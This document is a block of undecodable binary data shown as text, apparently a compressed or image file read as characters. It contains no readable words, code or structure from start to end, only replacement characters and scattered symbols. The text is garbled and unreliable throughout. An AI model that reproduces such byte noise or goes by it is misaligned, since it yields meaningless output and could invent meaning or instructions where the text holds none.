���?9�S���%�ܫ�P�g$��{�*�9�-Ē������@�+��`Ō�G��#1a$`��$gށ�2x�Yt��8z}	��[��]@�*�z�>����o�Er;�P�-�p~�����8�ϩ�a�����n�*?�$۶�!�LF]��ũ+?#��cp�Õ�Y�����  [Z���F�,��ed׼*�h��s[�C���o�xX��j7�/����H�!}����_������O�OE�d*[;[�[��}�$B=ּ*�qXy5R?��Tq�j�9~'�C�i���&Ou�?�b�sv��e�.�̀�g�)���VM�I,HNc����ϵ�Ӳ���P8#ڝِ�P��9����� ��( }���H�}�4ۃ���֍M,ն1�m�yG���^(�J���w�a" @����k�!��k���N�`됬�ʄ���ێEsF�O���K(@ܯ����s۹�J\�S��Y�K����x�em��E�4{g�/�;����O���=GM�{r����y�����G�i�y��>JI���i�������s�����떤oS�W�G#�E�oB���W�Z��ur%Y�N>�R��nU���t3ִ�	�WPOZ8��h�����~�T���?S���������Qea�  7��k���*|�ea�u*�U񾝹����b?�j��}gU��,>[UGD|c�y�$���S���[/Y:�pe���#�s`��s�#O*�{A��(��n�;��|P����e�ڤP�oG�\+z�m�8�+��#es��h����|��ԬD�R����N��p�\lXt&����FSV�c�Q�7'����ukg�?	��n˫�ѹ�_���vs��|�^�]9|Ԫ=�ˋ�\�J=O~�5��B�y��k��c�a�Y�>$l������������8(Q���a�Ʃm%�����Xu!b�ܶ�np�>A��ޱ�M��,I�L��qj��>�������ئ�3+���<o}o�����G�2ĝʏ�>��?\v����(�s��)�=N7���Ӧ�d����^��sʬ�RV1
/���m�3�?,~8��y��e2�h� g2J�I;W##�_��JQm6��~��!>����ѸR��6� �X�J'^[W���������[�q!����%���ǯ_ʣC��cL��������K��������9��?�z��a�O
U%7w���� ��~�K�Y����W�(��7
��3c����_#��/���5NQ��Mks���?��m��:�����
�֊�����ܑ���+����t�Hg��k�R���c7W, i\�6���(�yIݎr�ZJ�9_��;�=�5mN(C0H@���P:��Q�M����y�����U�>(��ܴ�6�����X�r�J����9	��52Mţ�o���:O�$��!�w�ۮ�П�Z�)S��M�]�6�·uo$
�$|���>�³����hJz���
��_xs�~Ѿ�Y�%X��L�L0�݀?�����SМ}^E��K��_��|Q�=qT�g�r)�*��[�J����1^�TF6I�����{�W4#S;��_P�(:�]�M2\���x�z�"6�dL"�힃���@b��g�d�f� �*8m��0A4µ�4_gg �\�9��{PK��Ԏ�_�:��>�.��vmc9�x۱WB_Nj'TV���*T��+L�� ����?�L�|u�t��Z��3$�P�I�=���ּ�VO��+�r����8�<����?��� ���|o,'��V��&]^�i�����������rM-c�#�0�A���E�}����ß��ğ|o���t�w�M�s�s�P�c�\�H/y5�{t�Q�/rW;�-.���Z��َT�DX�8�L���랴�\wU�Vi$���ِM�Da�O�fS��3��S;�CLIA�g�8�RNV\��?��r)�q����'����-_yQӌ����<�_��Nc_�.*}�_�3�i8���#�N;�v�X®񃸐H\sJ�kSӤ���Uou/�;�`�Ӵi��;�"/�oʸ�s�|�+;�t�V��&���㺍	F����t#�梥7&xQ�j�#�̣H�	9{r�=�7�ִ��Bj�U����?��� ?b��#�9 ~���傋_�q�Ld��֟?��<ۍC�< ��|J��p0�;4(>�A\������_��6��6R�g�%�I�6��6��Z��;�OxM"�cyl�J��0r:�~Y��a���&�U�T�>S��#�F��įKo�[Wi�*�j����c�v���=�|gY����L%W6��|��w�_�t�?~��dZB��"(��|�-�OC]�S���Uǚ�w��`���Z�x��Qʱ � �Ic���kZ��D��ĜyH�hr|X���� �ٴ=�����y��Lk����Q��w<�Qs���J��'Q��K�&����m��IcY��H�u"���x�����	v-�����`�d}8�uB�܌�����c����g��m�g�F����+�%� epI?��=׳I��yx���>7�-q��E)����ʯ����_A(�9/�#���~"�9d�z^���jG��Ĺ�PFv�n~���u�T�)R� p����r;�i��6Щ�_\�i�F�\�2�-��T�ƤuF1���ؓ��湮ͫ\����<�� c�w�t�*�R1�7ZnM�i�ݱ�m��y#�y�uj�1��]��O�"�������/�ϙ|M��j�G�o2c
�%���s��fR���̊��W[s�H��`�l������������v��Qq{�|�����Yh��4�gL�v��iha)��g	⿅^	е��mU��F甼v@� �5?*�<���F�κS�q{/�O�f����$���d�m"t���_�)뎧�Ɠ�&��\��3_֠��k�e-!b����&ֈ��������|��⎋���V�;�U$��=����Y�лg �SZR�֝>t��������|>������/*��X���+":���PA��U�:���U���Nz���_�~�&x��H�H�nma%��C�}v��hJ0��z��gBL�t�ɻ�pd��'<f�8e.ylY��G��bÀ>R��YX��cc�'�����@�C�)���#ci����Ri+�Y�y��HPs�w�@���:,%�h��M���h+A˧�G�b~	���~GzA��U��噺���<���h
��!�ybO$� /��M.��(�|��2.�����T��´[�� �&|E�E�$�7������!�.�[��؃�0S�|0ǵs��Ь�R76���E��Mm��� �^����G�����>9�b!��Ͷ:�/f y2�����^.'!�6�GGۡ�Ḋ��U]���G�S�D���Zw�~*Zi���3�x�}��r�$;%����W��8g��O#�pٮ��Y��F�x���Ve�V0F3\Jϡ��Ӗ�S��ĪH:1���Rd3^*�'׵4�w��'� ��8��D�T����.������>Y-�u��8<�ގx +jz5�������r�P<��U���L� [9'�k��vzXv�F���6��> �D�d�O����$y-����4W$t<<ڲ�nTza�f��I]T�|�y#� �D��Ǚjsz}����|����$s�U#����NLS���K�����n6Z��}����aߴ���w8g�%3�)�-���G#32�w6q�Һe�����0�FSќ��u�:$�H�������q��_���^M_C����;4|��Xi�KS���$ܭ�,jB��s�1��SUMh}���>3��u�o���>\�7��@�Z����+G@p9&�|;�����X�빥���4�BH� �U��3��@2�W鏺\.�3YR~��SY�N�#�M5߂����yWz��w))�e�6 >M�����-���&������m�^�I��������	�aX��#y{�ܣ���Y��=���~\Q r��Ċ[�-�Ǹ���]9ŧf|���o���KpPM4`/�r�� R=+נ���ǋ�zm��]�_�'x�I�<� F$���5��}\�V�U�����Mu���.?���b�߅z�W��y�?��{���#U �%���vaR���Uӎ� �c��3��۹�U��}ͼ����0T��3�=몏�c���-b�%�-#6�NUw0�����6�UK+3N�Ȥ&6�����S��k�C����  �5׆�oؿ�ާ��iWs?�� E����6$�Y�vv��������WR�g���v}�E�'Ia_M�ѝv��k�ཏ�L���a��^gͧc�/O�ht2h���%��!���d��Q�l����z�M7��N����Gඁ���|W#�ŝ�Bxc���m;�U��$��9���� f��KomnV����~��&��M�,�ܓ<��:�ʹ� E.s���˽e7:zt*5Z�������{���|M�;� >)���\�\� Dq�W/�@�����OqsB�a��J|5���o����QT�f@��Q��x�����}l!�rG��o4����0\����z/#���2�%�S?��7�ǝ�\����:cJ�<d��e%m�����޸��US�!��7<Ddg��߽��zʌ��{s폥*�p,Ǝv�������IZ�,,�A� >	���z#99%rh��4��rO�ڃ�RĖw7ky`�f[~�zw�ɠ5+�t� 2O�	�`�*�̣>��5��.��iv�#�$^X u��F�D�٣��)@��t �:�b�jW�M���˻�cVa�_ʁ�6�r��wl$�����v#"��j̞U{����
�c~͠Y|7�ߩI�Z�_ch�tT�&02O�õy���Y��g��̱xo�O��s�}� �������wƯ���66��mG�����{?q^%|�Q��Ϣ��V�W������R��<��{𞫪Zi7[j��m��R�������2J�ּLS��GJO3ң�a�0rM�_���y5�����Mnq,o�L�=�Pr=�W�W3��v�._S҇�l�j�;U�G��>]��5�!�����I�yu�s\��_#xP���b�׊�!h�|�����_���C$ח�$�B�ܳ2 �5K1�N|������G;s�RxV ��״�溗˷Io�D��G=}���I���Ah��|:�E�~�/s��~%k-ɇ���o�s����FV��F�kA������T��OgҢ𯄡��_�t�g�����|��$�<�6�I<�M*�#�OM�\�܉�V�����8���U+G�&�%Yls�l��l&䵼�#�c#� e����,����é�� ៉��4���z�x�������=.y�a/�hz?ŏ�o�^M�]5B��� S�#����r�\V)ݟaG)��JSi۩��c���'�����eD7v���m��<���9�+���T�=�Q��7e4�c'Ǘ�M�xe@�(!�y��=g5��z�����Ӄ���>Z������mJ���^�f���_R0F>���Pj1r{XRI=��#{߆^$Im^���9�'�8�<8�1$��]m5��ɘbd���c[�y���K�=���0v�Y��bc-|
���}��o��S�<������p���;�1��˭%��3<T���trۚVa#r�?�8?�k5%c�k��w�H4���4vX�:�r�}X��W����U'�ňw�>�\��-e!�8���F	 ����%c��BJ����x�-���yD+L6�V�����U�31o�Gw}�	|�v�w������-�l\}����kMNyE�������h,n:ִ�q�=�H���%�fC2�4�c������އ�%�4$U�pǄ ����y��ilO�k�އ�[k�%�ݝ��Y][�� �2H���t"��Eū�k�)E�?p� ���S]?���!�/ě���j�uHF_D;d� �A�X�|�1�y�[SW�}�~���_��e�ϳ,o��Uh�!�pTW������Fƍ�Ko��_7����ZM+8���<_���0�B�0�?N(Z���]�?״���Fq��+���I���)�N?bw���_x�@�Ķkǖ�q*d�!�\�]�u��I�0�a]l+�>=�>)���j[��H�Y�b+MXңI5�ϗ��_!S���=k�3��RJ�x��&�D����+���|��Xj�F��K��Tе(n�$�K�O�V��A�_Y�S�2�I�u?<��ƾgRi�Vy�A�Y�.�����A�y0fROB(M�3*�8�x��*<���H�+�pO8�V4\H�A,bq�R���\�sl�%p�v��''��d�d�}�Lv���%��$�sA�����K�n?-̙Y6c�r3ߏ�5�Pʕ�?3rÜ��J �e����f�)1� ��s�4�-������	vgPH?OjQ�n�Y��M���ڞW�����=(��Ƙ�컳��$;�� 9� z� �Q��;�+f>09�n�~F��C���:߃^0���F�f��wI������^]yJ��;)������W�?��`�;O���I�o��R�N��Lb��Te���UV�8��_�q�ex �M�G(�%���8��VS^i9t{3�|U�}��z���'D�|��0��,���R�N��)s�,E6�?}}�:_R��^2�>��_���6��k'E�OĹ��\ _�^5ev�v�}�\}T�V����J�~Ƥ���%���{3,E
?���A����[��C�Ǿ�h�<;si�b&�n�m*�+0��M��W�����2N�|�֫�G}%������=�x��߳��ZI|M�CI$��cѡ�I�Fڼ7�i����kW*Q�4·��� ���{/M�ѭ��{��8_���_ҩY�͞;[�4��w��*�ڗ���[e��w6�ۜ�k��u��&�Iڦ��o��]���SY���b�g9�2��"�����it9��KXo�i�Ǉ�cp�#�.l��tX3FBnY���UU)���T�c��5�F����L�lUI��Oν���R�S�JI��_�����S�Q��3�WI���N]29�����6�?׭B�a���Z�z�ޓf��-R�_C���C�9���(�p+�8�Cؤz9>ο�w>1��x�k2!ehm�������M��%�e�wg�{��</@�m,�Q�c�]'K�vo3!g����iꉸ��{ni��]H~���|b�����e�7��wl��<�v�l��o|����U����6\�Y�� ���<am�闙3��N��gb�����W��P�;8��)��M��>������,U[˲�6�|×>��~�CJ{]��T֭>,f$�DY�Ē��r��~_ҴMGS�vմ|��V�ɢ�1ads�ک!S��A�k��IJw<�O��|�F�|\��gbIw9�0���� 9V���}i��]�8\�[�ۑ���i� 	O�+P*���P� 3�^�+X�Q�V(�)��%�pp�t� �k���؋\��74Q���Z�i����[�t�o%�!s��r�ֺ��#��c.�$Palnl��s�?ʐ��v�c�d�V������^(-4���&��㿀� �?��F���z�Yɴ��N��F�`z��ʶ�*��%���q�0�H=��'�����_|Ҿ/x5���ִ�|��z�an�s�o�R�|#<gJ�����&0�aAIo��Ԇ+�/�F���5�Int�,?oӾ��vu$�Q�U�����Z���� `�1�W�n���)�c�> xV���[�p��U� ���o��6�Y��~/�ec�C���$����w��Ep ��q�X�c
�蒁�=H�+��2�"/U궹�|G��,E(���𯖋*�X���J����|�������(�*r@�H��,�
����V���	#ݻ�A=6���h�q�*�m�&w��>�a\�����IU@�h[��%�H�G��� p?�� P&C���f���y���Ԣ�v,�+�b�} '���zPk��kh�Y���v����ӭ���!�V�P۩�q@h�Kir��#xB['��3� �4#B�L+,����W+�g9AǦ?BC!|Ո���>e�B99��4)Mig:3�� �)�� �}i7ep����>xV-_��]�ukm>#9dL��a���{W�����J�U����d��xG�I�g����C5��,��X�GO���|�5�eE�qz����-J�\(�K#F_x�����<).#�Ki#$�㑌x�ȯ��N�����Kgo�IR�K��U��L�������O��o�,c;�-wq��I�s׏�}�_�d��f��ZwkK��>{��z�up5]9z��Gq��Ğ�am?�G�#g���o�+�[?�i#d����pY�C�5���t���S��>��1�<~����K��S7���o���G�φ��ù�����49	�'�dD3����J+����T��}m�|��f8�����K��G�����/� e/�|%��4���U�eלJ� �;���ߏj�Z�5^T�<%EV=y_��b��������Qt��߱��ϊ~7�+S�gC��E%,���{rp��fy<���4wT����WV~h�����l��3�·��)둌0Ǩ?�}N�)��\�p�T��?��eo����������[V_�J�p�M�����>;��|4��BV�������ڴ�7����4rK�-����u�O���d��8g��]���_��)xoC��Ʃ
l@X��sǿQ_g���S��N&U���<G�7�M3�!�M7P[[[� a�tS�7}@�̳���Ti���d��1�A��Kk�.�d�h.eQ,�T��E��`k�0�T����R�,T{w��bh|y7��3J�YO�C�r����W�� W���Z�J+��ڟ�mᯆWS��	g���a��P���b��&����O'1���s�������ڱt�J�n��uń�l�$�ISf�tA�����fT�L:<^\M�~��Z	f�n*e��}ޤq���������XI�v��?O$���d���D������ºJ)#�l���j7%K0�<�ѡ ������dy�L�k��E�;/���M��� }[�>rm��7�e�i�0�t����^�"�,|�F��eܖk�3���#���m�"��m$]pDl2��k6c4����w�� <��:��� �V�sl���(m�=�E���L����܃���$��ϸ�b�7�z~Tԛ��]=亸Kf��U��<�ʂcQ�R�����؃�|����RM�cHջ�>�� �r��~(��>6G�����:̑��--,9��1��$�فe�F<�� ������������Z�d~��/���� �j����#�ҵk8�.!l��ȡ���σ_�Oh�5g��J���;F�Ȅ z����i��nѺa[��g4�n��<y���|n���I.Te������A�g���j� |k�Gy�j��ݳ��.>��`p����#%����Ǥ���ӕ�3�����o��������:u��>�>�h�1M��;2������ƴ7���~m����=�\�$�T)^]O���I少�k���C�(H&�����1�4h��7 c#'��� L�=��$�s�0���@XĲ^�ҡ!N[���(*)9"M��hG��u۴�=�:�Xm��8�	;2X�=���� 2�xሪ�i۷�|�ӥ"��J����������j �f&$��.&s��9�Q�@ʻ��$ ����Ҁ(�����p�d~�� �Z ��_\�H�#�jF	�s�מ:
Σiu�=��"�E��_�qxM�jZ���n�&I&�G�N�+��Z����z�:n�X_������Zx[S�p�x�v��є�`"��<(�����1�]���g��%g���г׬��ZL?3 �ۮk«���V�M��ڟ�4u��j6ᵸ���ڼ�r���S���$�{��>j6��^�Yс"�� �q��k��m��������M*/����>�`�]'�%��r-T�t}i�H?��' � ���^�UŹ�Iu
�P�W�^����p�S��ԊJ]֏�:�| �n�u��X�_�9�H�3-���H�*F�����jW�gS����o����Vɳ<56�IV��KS�״okZRj~5�^��cHQ���Je�խ��̪��p�~��5(V��N�*�u���C�UcB��5	t�^����O�7���Ic��m�ڴHVo
��M��?�d���e?Z��FC�����)��?ѽϠ��c�S�h� 4u��C��߅�c���K���d��")����9眏�yS��l�\�/��z���%�-{4j�;�����i���F��Zͻj\�d�GM���]� ��ڏ�v8�f��ї���K���5���� n߆����vZO��7�;��0[�bj��X5
nugd|s�q5������<c�xG����O�|a}�)H��2)���|��a�����-��`�]Ƅ�>�*x�ǚ����/x�}H�ŵM>H����0'� �	�:׍�ўΧ��`�I����C��!��KFҪ��ع��W��\؎W��M�X�S��Դ�+G���]����k�,��r�N9��_q�ћ�s4|�i%�k�mi3x��U��V���y�΢݂�2:e����W�J.�\z3ç%Nj]��/�����<-g�-9�hi�u+d ���Ҿj�}���`Ҧ��-:Y<+�l
�1���;!���m�;�V|��_��n5���g�y&[�\��[n	��Z�pq䨏3�~l���G��E��U�n�#鱀JQL���)z�{)!1�X��s^�SU<��y��&���%s�zև+�ِkJ��x�w�FOC���i���C�� _%&#b�w#��f�g.R�I"�9b�в�:d#c3�ڻ�"�W)�qO� b��P�dR0��z�`��Z�7b%,��s��j�zHo(�� ̒X���q�iI���!���`Bx�1��ߐkD�4�i����� � ��گ���� ��9$���{�$�n1[�̲F~�C��z����&5S��3�>���+�ޱG��߼ʺ�� �x��&�c۱�d�?tq�AS��+mNi�W���Ye�'� ��4j%	_c�<yf�;l0B�w�XV�2�;h��~A�t��h�0�_�m�;��{���/�ʽ=	oξ���'Ѷ���Q��G��n�0�ڭ����1� ׯ�>��w·,�<�2 f���� �<�(�΋�W`O$�t�V���,���y'==� ƀ�a̛r�#wNޠ�� �g��`#1���z�i	ZZ��Vr�w|�+緿���ԯ�I,��4����X�s��)M�!0o�"nR����q��
-��>S8�;�j���'?_�J��+��HO˃�9�� נ5	��'�A20!�J���>�� J͔|߷���(���i��F�� �eU��\����i�?�Ml��cf��ţT���"�g\�fU?�����b���j�ۢ�g�p����E.��ǉ'�լ<Q��k���{$����h������_��j�{��Ʃ�����I�Oˠ�$�=��!���(��^�st��+�9��*��]֧��y�-�����������P�ӏZ�VM��>z_y1�8����Ɵx��mb�ŭ�Qe����O�W����}c�;%N7u[�� �Ŋ:�d�?B=�^/��7QX �#x����a,�z��R	e��獿�.X;#�8ʑ��-ъ��A�e��gN���X�Z�K���=	��k���ʊtjJl�������Rp���Ծ?�tȴ��#�F��u&�kk}��H���AS_m��w�J�Uu�V���%�^ɹસI��?2� �4�f1$_���(�����Px�r7�zdo�_]������V'���wS�	��(b0�x����q�4?t�lY|y�I���$8MoJ_���8T� �y����ɷ�ø4��5A��V���w�-�� ���ݿ�~$����C��)��:�ڢK.�j��0�F��i$�j�r�#�*��b�a�8�eEӽ�L��UH�S�/����M
��?�9H���U�@ ���t��|_�ֻ�l��q���9񅜋�-F>)#A��bV��8B��ܞ1��L{֔�PR/C����˪���5cs��,�u� E�6�����`*(�U%�1��ϋ� ni����l��Z2�wh�6 �s~��cz7�}�CΗ�g��r\��~+I��\h�J
4��q��$y`����<�M}y]�)ꏴ?��~1�����n�L�^�X�f!�m1f��;���م�[M��U0ܳ���kL]�ڤ@�ʉ�$��W#oK*P�wG�~�zU����W���2ǥ��pA�"�(S���Ǡ���,�)�s��rM��%�������D&�G�\��}E9�J�)l|�*�&��C$�-�;Ys�����^�J�����h�3�K_$F��4����g�q���Y.k����Z��iP6�G�[�g4�us��\��#J��Ď<{ס�Vl��\׺2�ɶ�PA��v�[
r�$�"c$&6ܬ9�<ojd�hꖩ����ͷ8GA�ɠQmK!��&�Tm�q��� ʜ[��U
H��IFp��?��v����˧�s� ��W����^�ɒ�U�}�j%NB�1Ȍ}��~5�\IK������>immO�W��7N2};W�R���k[���:�%�YD��^Gj�������s�v,��yUl�;�+EkC�~#�6�jK-�A���3Q&����2�T��/�,_�;�|q����m�;��W�Vh..P�[�B@<�v�T�s��� �,6Ue�>����*P��"*Dˆo�gG?_o�{Gʊ��P2�r��G��-ZJ�D���D@Ƿ� JѴQ�e 
x�d�Ӛ Ҋ�T��\ߍ�� ��H9W��l����8� =heku1<k��*�c���A� ���y����bFHg�_qA�S[��6��Q�%�f��}1��P[�q�����*;��9 ����z��~^�T����P=^g0�.�&���$w�@hV�q$�YdR�B&�뎤PRi��"_E
D4�9������Z�i���k� ��^i�$x��&�4z>�vRC�)$�E
��<�}~5��3��q���g��u�I�?U���L��RS�Ǯ~���%Y���~Xf�6,5m:�Y%���.�!���x�5�:���9�FqW,G�o��g�u3��Y2P�G��W�G^��$y�p�k?yj�>(���ψ6� �]xmfe,ږ�����O�N>��᳾gj�׺8�`洋���M�����_l�G��� ��?z�1�q��q�^��噇��� ���W�$Sҿj�����㇃5_jB��[4֌s���Q�ד��=����;;���R��G��7Z_����[��-e9��O�K�:d��+��B^�t�'�&s�-�g�j&���c89W��^=q�\.0��T����Ǜx��^#�m��a�*�3D3�� o��)ӕ9^;�'�E*��_2��� ��⯁'��`ִ�LgK�D�"�����	#�}>W�Y�V�)ϙv��������m.�C�g�����Q|?�G��;�I�F�y��,33�4�,	0���}�J�����ύ�� }﷢<��������%�..��]�#���H&u�6�*|}Hʜ�}d\t8I¾�y{(ܴ�-���T�fl`O|)>�x�J%��5E�<C&�ӂ�Vm%�)��K]�p>����\\�/FcU���?���_H�ǝw<�j��wq��?E'�$W��Te��|�>\�����~;�}�x���%0[�A!Ϙ#��+���眊����:�j{������K�F��K���T�m"��~��`c�K+�����0���G����<��U��E�n&i�&�#��Iݏ�H�Ԛ�%(���t�N'����%��]V�8�N� ��T�yc>�FG� ^��N�8k'��m�>�K_i�\,�� bw�����W������yk4rD93M���+�j�:T҉�☤�S� 	F�9l�(;Şeh�c<E�Te"fn{�8ϧJ錔e����|s[���l*LM&
rC+��;ɞf1(�g[CE;Qs��ֺ(eܐ�$rd���1������F��;Jsϭ;{��Mqŵ��c
BO�<����(�l�:	�/������X��>�����J7e�iKS����+^h>�?i[H'���xxH�g��Q��0�q�|/�W�Ce��'`�3�=���<����1%�n@x �kʧ�}�	�jGe�y�FU���Gr1U�c	���?ĝR#i.�v}�OJnW[���������c�w����!^�yi�is���ʇb�Y�����S�'ǹ����W���{/�+�J�MOR��u}+\]J��,ŏs�k��MR�.�����Y�_v�y�ih�r�|u�Y�5�X�U���3��ǵ X�x�`�/���3�����f91�x� �y�p�� �����f%���\9?��@ �s�Rr<���?_\���n:+�!F�	E#A����N$O2�`��}�_΂y��b!s�l������ �8�*%n�Rlk�d8P��<@29�ϝ;�)�oqۡ�9�.V��l[L�rpd�`g���h��(�	yc1�8�'�;}(�:3qn�����lq�5�g;Z�S���� �s~j�~�^5��,��_�qXZg͎�V#��/S�W���Х��� �����[��5ir���%�����?��~)��S?T�Z5c{����	�ê���ވ�D�ȵk�4 � ��dp���"�t�c*��44� J��_p���	<����R�9kPQ�چ}:�eй��4M��1�kzuat�gZzj�[�<@����7�4�/X�-�H���z�^ �S�,�̼�6��_�G�y������5&�?�O����=y�ﳖ��c;�Џf��hgn9rMY��y�0x�?�Q��/���?l_���B5�jx���9�c�IH>��T�2,>&����4����R&���/|5��l���mm����(Ǘu�t�|0�8ǽ|�\3	;���q4�k3[���-N[�b!k>��O᳏�^� Z焜�v�����񾇢~��?Ӿ �m��v:�Gc�x|�}.�+,���E�@8�#�~���S�b�ZF|�[����*2_3�����.��ִ��U����P�2�Idi
ɏ�m^�q^O"�ZǯF6�p�
���~/k�J�-&�y�yv��ʑx'�]ß᪫XY-��9O���凈u�Rx�?�nC+��A���'������'j��ɉM��~>�SXD���7W�I,�$턀mn༌��@'�~��&�c䱗�H_�d�~˽c��?U�C67��Tu��=�Ӯ�f�<�\�=��>��KOh�S����J�ro#����N'u����zr%χ�5�0�lã�C������p���>�5�a���߷v����M'�����i U����b��z8M$�|j�?/>>����I��H^ޟʾ�u���w�c��6�&�p�� �� �y>��)r��qݭNW����Fx��H�-ӯ��u�i@�10nWO�f�I=�ÕrH�� >�?�ճq[�B;�"��O�i�i�.��.��0�%J��ہ�u�g�Y��k��h��!���C�B����>����|��f�͌��(+���_oJ@\A/��#���p�*��V#:�'�˃����P�O@:��� uό�4�^���Q�Y�����`�*���_J�f!P��o��^
���cM.����:|%�� �O��ß	Y�:n��Acg�-(b�H,}���Q��W�Iug�0���#M=�h�^�k� T6�<ב��vW�����D�ǵ=@�*�I�T��$�<��k*��sF�?���$����.�t�>�pچ��"�Z����������>��qN1��F��~h\y�0�#����R���+r�G�@O7��p'<��H\�,\��9�(�vJ�9I��1 ���=���G�G9u$1��q� ֧:|�p��Y1�$(�9=zp�*%Ej[ʖѼEm����Ҁe�mP��ce#��<��AJ2["I�in�f��9�Ђ:�
FW�b�,�ά�`Ď9�}h:z��2 ��$��w�3�|P�����rU%������ۃ@jG*1O:�%j��.��<�n�5(\\�%��`,Sh<~c�BwI4���F�@UVb��==?
ʭKE���2?~����Z����'W��m<��/5��zy�aIF[�Oc�Q_�qs���g�e�?c��,�呜z��a�/^���lwP�fI�b%�x���t/�W瘮����w�g�O*3I�T���C�� Q��R�яq���cϵ|�+/�a��?�����{����<7��j�;�S��b�|r?�jE��=jX�UV��O G��M�������{�����\�oz֟�#�����V�+r��j��_��a$w��0q�Wu�c<=Xt�4SS�/�Gs����r�ώ������5������_�5ۃ���Щ� ������Xgzu9k�hUV�8��	~|W�:��<
��1x��nl��1T��k�p�I�LLS�G�,�oNZ��x���j�� ��#Ҿ0�0���Yk�&9ğvRf8��x<�4��IFW�9*K����%�-��'����E�q��Y��K)"����k��U��	�k�Qp���J��ݲ7�U*is��&�+����p�=�DP3����<��\�4){9�Jn�9��0�w��SO��Գ`B�<Q���	8c�&��	8v8o�>�h�� ^�
�[��w�R�α��I휷��Ͻz�U(N���.)J�4~qx�Z����z���ZH��K�#`2z��~����QQ>�Y��;���Y$����Pck�k�/�D��Q��~E�]ب���9^����h�tٮt��.�x���.eDr'U �߭y�'R��S��}��3��_~�:��(�P�]�qY"�L3���,E.LD�s�����~�7v��X�����![.'��o�y�P���
R�g��%	]����ߍڈ��,���DN������X6�g�b�6�� ��
&��K�7C��FH��F�r*δ����F4���X�������n�?�kл�q<���w.xO:��1������[9�w9FR��O�����w��w�[�
���œ��J���G�w�pЭ����m�&�7�qU�c��s�{W��Jr���+O���<M �B��8$�����"�\	�2EU?7n[�=��ZB�P$* ��s�FE�?E���߲��=���~�z��N���o��Q���<��Gm����W�g��(*1~g�p��u�C��º���N����_4���ַvv�E�v��P�)ؘ�Kc����IanwHB��hౢ�Z���5�oṻ� �����\�#$��E}����(��پ2���3��-a�N�6�Ð��|yZC�+􌖅<>/����=ļN:K�<8# �G���� ֮�>i6y�ǡ~��yFq�jDH��,����vO���{�gM� ��#�B�*��{��չ�Z�)`q�ye�oǚM����ub
4���mS��ӯ� ��ݚH��%@#���w��5�5n�cl���X�O=A9Ǡ��ZVe��X$G�0��}T�Pj�3�&˕�:�U#�+�q���o�ϵQ���q��M2��@-�;�=�ހ�4h�0G�q��(5�ż��M��s�~�gK�{��%�e�8@;3aF3�k�+]�����RϫG������|/�1�O������V�ɋ��d�E�`k��^u������/���(Aodt�M�?���C��N?j0�Jë�<��oxO⏀t��X��7�(�#�|}�#�%��
�p���b(5R)��ƺ�Ǫ�?�Ӯj�`�����x �kO�FRp�|���$q_!W���?�{���N��gMoc�����<iy�;��M���PɎO�G�|�/&������GR�dk�S��e�.Ἀt�!?� ��^w#Z�<�5~4`�#���=�[OıI��
/�&u{e%hlG�hB�*񌓐}x�j�N/K��7)Y�Zo�|���r�&p}���6g<�&݉uJ��<�Ĺ ��/S�Ð*�H�Ǖqi���t�������8���k�[��hrף�ct`��t��N�«�h�PI�[�#�G&q�ɀ\�S��E�I�S���uұ7�mA��ٳJu(�%w-3��PIu�8�#��z�G�q�JP4�UH����m�_��뵡,���n
g�,g�=w��})M6���O�Y�3�aj���Zޟwxa�.e��	)$�DF����AG^E{Y$$ꫣ��f|�	Ŷ�ypܸ��x��O�ߏ�0�n�G�W������Ss�x��ȒK}J��-�8򂜳r���s�8��TSM��vi��� ����O�<8�+G[����#��� x$����T���t��� �O�z{_�����i�Dp�	��F�"�\v���>�)���<���T�&��ͅ��KS�S�L���|�)�7!���Z`�%F�̪;�~}|P���?�r�WB%�;Ey17!h�t�/��`>��Rrg�V�=_f�H��a'�~Oej���xepq�����~5�1�_����q���C��ȍĬp�y�c����p���K�;���:ͮ���Penr��M�x�Z�ŷ���g���D��e���XlQ �'?�k���sތb���?(�>x2o�5�6/ڌ֪S�R�� �+�2���X9?&~u����ԋ�G	�;��D�dz}Gl����.���A�L�p?�JM���/�/�~%��J�7�4�.umr�+;s$ҰES�	�O`Mz����U����>�5M-Y�"��� �Ǉ� f� ���C��D�m\����c�i�Գ�?L����KVU�~���K��8���Pi|QF"�<��ܟjz�z�5)`��v���HRzF�R��?�!�����r�F�������G��?�u�MF��U����R�@�ц��x��5�Jl$��<W��{6��ݙn�.������;v'�M~��ST���V��ZR}Ym�T��8* �ɤfX�̬���J�2y� >�=�_p�8C�nx�q@��'�v���N��x둎{�J��n~����$�������k/ts��B"��F�`	������ �L�f��[��*�3�~��`
�������o8���sӽ Y�U{�Fi2%B`d�cߟ��kS>�2y����'���A2��t-�J	�&��v��@g;������$��������9�~޴B)8�e��E $���=����e�]Ԗ�%�1��ހ��?�G�wh_|>�-�]񮑧0o�K��������Ք0�&��UN51pK{�ѷ�K���	of#	�FGw�oA_�߽�]����I+�l���Zea����˼s�y��?�Y�#�v<������
�ݡռapw�!J�����^�m0��j�����iWvw1�!��dx��ܿ9��^m
jN���1_��v���j���,���.�YP���qS5>V���V�	&V�hxCƷ�T��|Wc���e�#���2\�������}zNir�#�5�Ӓ���[��� �&��H�WP�VH� q�J8<��J��fE���u=
X��W���o���+��QY#?2�;|�Un� ��'��J~�g�G1�-6q:���跋��\D��e#�q����sYMN;#ҥV2�jڏ.��Q�z�����'5�';2&�m�Oz!�W��|�B�޼g��E8Ǚ�ќ�ܺ�VqMk�7ƿ�O7�s��v�%��v:#+O���x��<���Mh���?i��d�����������jv�\���k<16	l�4{�d��q�������Ԋ�+F��-ܺ�������y�f�*Y�X��=~������J�އ�?��X��W.1vc���(%�$�<��A�Fk��TՓ9��(h|m��Oa�:\�oJ2�t"8�6mt^�Ӄ�ܒOz��*�5�|f.q�B���sV�n��k����vDY�t�A�鸞�y5�]�rA�H������� ��V��a��H ��m��rr��9=y�9�mش���پ�3�΍$�j�}�����@#���+�̩)SNǧ��؄��5� +� ���g���ڥՁ�K��% y1�0���g봕����l��*E��	|)�S�_�o �ظ���n,y�#��+7J�W��ptb뺒W��~�Z��tzƢ;�#`�61�^H��Vz���W>o��(s�&X�{�5�-(I�}�� ��ǖ�O��z��0AH�p=�*�U�"rq����*[�z����|��!��2 x�¸isT���vv?!�� ���c�+x�4�e��}�d|ɟ�k�*ѭO�g��6�G�&�����##x�g޽��Ț3lux�F���ߵ'm��)� �|?di�$|]ԿioX��Q[N�ّ8�Q�{ �*#�=�a�_5�x�Aa���.˚o-��^
